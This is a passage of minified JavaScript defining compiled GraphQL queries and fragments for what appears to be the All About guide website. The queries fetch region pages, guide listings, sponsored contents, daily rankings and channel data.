}}]},lL={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"PcRegionTop"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"regionId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"region"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonHeaderRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcRegionBreadcrumbListTopRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonPageTopButtonRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonNavigationChannelRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcRegionMainHeaderTopRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcRegionMainLatestContentsTopRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcRegionGuidesCommonRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcRegionChannelAreaTopRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcRegionDailyContentRankingCommonRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonRegionAaVariablesCommonRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonRegionHeadInformationTopRegion"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonRegionJsonLdTopRegion"}}]}},{kind:"Field",name:{kind:"Name",value:"latestSponsoredSiteContentsByRegionId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonPickedUpSsContentsContent"}}]}},{kind:"Field",name:{kind:"Name",value:"guideRelation"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonAllAboutMenuGuideRelation"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutServiceMedia"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonAllAboutMenuAllAboutServiceMedia"}}]}},{kind:"Field",name:{kind:"Name",value:"contentsByRegionId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}},{kind:"Argument",name:{kind:"Name",value:"guidesiteTypes"},value:{kind:"ListValue",values:[{kind:"EnumValue",value:"normal"}]}},{kind:"Argument",name:{kind:"Name",value:"isAdult"},value:{kind:"BooleanValue",value:!1}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"13"}}]}},{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"field"},value:{kind:"EnumValue",value:"displayUpdatedAt"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcRegionMainLatestContentsTopContents"}}]}},{kind:"Field",alias:{kind:"Name",value:"sponsoredContentsByRegionId"},name:{kind:"Name",value:"contentsByRegionId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}},{kind:"Argument",name:{kind:"Name",value:"guidesiteTypes"},value:{kind:"ListValue",values:[{kind:"EnumValue",value:"sponsored"}]}},{kind:"Argument",name:{kind:"Name",value:"isAdult"},value:{kind:"BooleanValue",value:!1}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"1"}}]}},{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"field"},value:{kind:"EnumValue",value:"displayUpdatedAt"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcRegionMainLatestContentsTopContents"}}]}},{kind:"Field",name:{kind:"Name",value:"dailyRegionContentRanking"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}},{kind:"Argument",name:{kind:"Name",value:"input"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"limit"},value:{kind:"IntValue",value:"5"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcRegionDailyContentRankingCommonDailyRegionContentRankingItem"}}]}},{kind:"Field",name:{kind:"Name",value:"guidesByRegionId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcRegionGuidesCommonGuides"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonSponsoredSiteLinkCommonGuides"}}]}},{kind:"Field",name:{kind:"Name",value:"channelContentTotalCountsByRegionId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcRegionChannelAreaTopChannelContentTotalCount"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonHeaderRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionBreadcrumbListTopRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonPageTopButtonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonNavigationChannelRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionMainHeaderTopRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"h1"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionMainLatestContentsTopRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionGuidesCommonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionChannelAreaTopRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"channels"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"sortOrder"}},{kind:"Field",name:{kind:"Name",value:"sections"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guidesites"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionDailyContentRankingCommonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonRegionAaVariablesCommonRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonRegionHeadInformationTopRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"metaKeywords"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"CommonRegionJsonLdTopRegion"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Region"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonPickedUpSsContentsContent"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Content"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonAllAboutMenuGuideRelation"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"GuideRelation"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"searchguide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"guideapply"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"requestToGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"nationalDecision"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonAllAboutMenuAllAboutServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"news"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"bestone"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutJapan"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionMainLatestContentsTopContents"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Contents"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"contents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"metaDescription"}},{kind:"Field",name:{kind:"Name",value:"authorGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageSize"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"}}]}},{kind:"Field",name:{kind:"Name",value:"displayUpdatedAt"}},{kind:"Field",name:{kind:"Name",value:"contentType"}},{kind:"Field",name:{kind:"Name",value:"isSc"}},{kind:"Field",name:{kind:"Name",value:"guidesite"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionDailyContentRankingCommonDailyRegionContentRankingItem"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"DailyRegionContentRankingItem"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"rankingContents"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"content"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"topImages"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"imageUrl"}},{kind:"Field",name:{kind:"Name",value:"imageSize"}}]}},{kind:"Field",name:{kind:"Name",value:"displayUpdatedAt"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionGuidesCommonGuides"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guides"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}},{kind:"Field",name:{kind:"Name",value:"guides"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"catchPhrase"}},{kind:"Field",name:{kind:"Name",value:"briefHistory"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"title"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonSponsoredSiteLinkCommonGuides"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guides"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guides"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"assignedGuidesites"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guidesites"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"guideSiteType"}},{kind:"Field",name:{kind:"Name",value:"displaySponsorName"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"medium"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcRegionChannelAreaTopChannelContentTotalCount"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"ChannelContentTotalCount"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"channelId"}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},lG={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"PcSearchGuide"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"limit"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"skip"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"allaboutServiceMedia"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonAllAboutMenuAllAboutServiceMedia"}}]}},{kind:"Field",name:{kind:"Name",value:"guideRelation"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcCommonAllAboutMenuGuideRelation"}}]}},{kind:"Field",name:{kind:"Name",value:"guides"},arguments:[{kind:"Argument",name:{kind:"Name",value:"isPrivateProfile"},value:{kind:"BooleanValue",value:!1}},{kind:"Argument",name:{kind:"Name",value:"isClosed"},value:{kind:"BooleanValue",value:!1}},{kind:"Argument",name:{kind:"Name",value:"limit"},value:{kind:"Variable",name:{kind:"Name",value:"limit"}}},{kind:"Argument",name:{kind:"Name",value:"skip"},value:{kind:"Variable",name:{kind:"Name",value:"skip"}}},{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"field"},value:{kind:"EnumValue",value:"random"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcSidebarGuideInformationCommonGuides"}},{kind:"FragmentSpread",name:{kind:"Name",value:"PcSearchGuideMainContentCommonGuides"}}]}},{kind:"Field",name:{kind:"Name",value:"regions"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcSearchGuideSidebarCommonRegions"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonAllAboutMenuAllAboutServiceMedia"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"AllAboutServiceMedia"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"news"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"bestone"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutJapan"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcCommonAllAboutMenuGuideRelation"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"GuideRelation"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"headText"}},{kind:"Field",name:{kind:"Name",value:"links"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"searchguide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"guideapply"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"requestToGuide"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}},{kind:"Field",name:{kind:"Name",value:"nationalDecision"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"text"}},{kind:"Field",name:{kind:"Name",value:"url"}},{kind:"Field",name:{kind:"Name",value:"isTargetBlank"}}]}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcSidebarGuideInformationCommonGuides"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guides"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcSearchGuideMainContentCommonGuides"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guides"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guides"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"penNameKana"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"catchPhrase"}},{kind:"Field",name:{kind:"Name",value:"briefHistory"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"small"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcSearchGuideSidebarCommonRegions"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Regions"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"regions"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"channels"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"id"}}]}}]}}]}}]},lB={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"PcSearchGuideForRegion"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"regionId"}},type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guidesByRegionId"},arguments:[{kind:"Argument",name:{kind:"Name",value:"regionId"},value:{kind:"Variable",name:{kind:"Name",value:"regionId"}}},{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"field"},value:{kind:"EnumValue",value:"random"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcSearchGuideMainContentCommonGuides"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcSearchGuideMainContentCommonGuides"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guides"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guides"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"penNameKana"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"catchPhrase"}},{kind:"Field",name:{kind:"Name",value:"briefHistory"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"small"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},lM={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"PcSearchGuideForChannel"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"channelIds"}},type:{kind:"NonNullType",type:{kind:"ListType",type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guidesByChannelIds"},arguments:[{kind:"Argument",name:{kind:"Name",value:"channelIds"},value:{kind:"Variable",name:{kind:"Name",value:"channelIds"}}},{kind:"Argument",name:{kind:"Name",value:"orderBy"},value:{kind:"ObjectValue",fields:[{kind:"ObjectField",name:{kind:"Name",value:"field"},value:{kind:"EnumValue",value:"random"}}]}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"PcSearchGuideMainContentCommonGuides"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"PcSearchGuideMainContentCommonGuides"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Guides"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"guides"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"id"}},{kind:"Field",name:{kind:"Name",value:"penName"}},{kind:"Field",name:{kind:"Name",value:"penNameKana"}},{kind:"Field",name:{kind:"Name",value:"title"}},{kind:"Field",name:{kind:"Name",value:"catchPhrase"}},{kind:"Field",name:{kind:"Name",value:"briefHistory"}},{kind:"Field",name:{kind:"Name",value:"imageUrl"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"small"}}]}}]}},{kind:"Field",name:{kind:"Name",value:"totalCount"}}]}}]},lH={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"SpArgentList"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"limit"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}},{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"skip"}},type:{kind:"NamedType",name:{kind:"Name",value:"Int"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"channel"},arguments:[{kind:"Argument",name:{kind:"Name",value:"id"},value:{kind:"IntValue",value:"2307"}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpArgentBreadcrumbListListChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpArgentJsonLdListChannel"}},{kind:"FragmentSpread",name:{kind:"Name",value:"CommonArgentAaVariablesCommonChannel"}}]}},{kind:"Field",name:{kind:"Name",value:"allaboutServiceMedia"},selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpCommonHeaderAllAboutServiceMedia"}}]}},{kind:"Field",name:{kind:"Name",value:"channelFrame"},arguments:[{kind:"Argument",name:{kind:"Name",value:"channelKey"},value:{kind:"StringValue",value:"argent",block:!1}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpArgentPlanningFrameCommon178Frame"}},{kind:"FragmentSpread",name:{kind:"Name",value:"SpArgentPlanningFrameCommon233Frame"}}]}},{kind:"Field",name:{kind:"Name",value:"argentContentLists"},arguments:[{kind:"Argument",name:{kind:"Name",value:"limit"},value:{kind:"Variable",name:{kind:"Name",value:"limit"}}},{kind:"Argument",name:{kind:"Name",value:"skip"},value:{kind:"Variable",name:{kind:"Name",value:"skip"}}}],selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:"SpArgentThemeListListArgentContentLists"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpArgentBreadcrumbListListChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}},{kind:"Field",name:{kind:"Name",value:"region"},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"key"}},{kind:"Field",name:{kind:"Name",value:"name"}}]}}]}},{kind:"FragmentDefinition",name:{kind:"Name",value:"SpArgentJsonLdListChannel"},typeCondition:{kind:"NamedType",name:{kind:"Name",value:"Channel"}},selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"N